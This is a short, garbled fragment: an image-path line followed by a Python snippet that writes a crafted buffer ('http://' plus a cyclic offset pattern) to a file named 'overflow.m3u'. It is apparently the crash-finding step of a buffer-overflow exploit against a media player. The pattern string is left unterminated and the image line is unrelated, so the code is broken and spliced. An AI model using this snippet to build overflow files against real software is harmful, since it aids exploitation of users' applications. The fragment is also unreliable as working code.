 buffer = "http://"
buffer += "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8
f=open("overflow.m3u","w")
f.write(buffer)
f.close()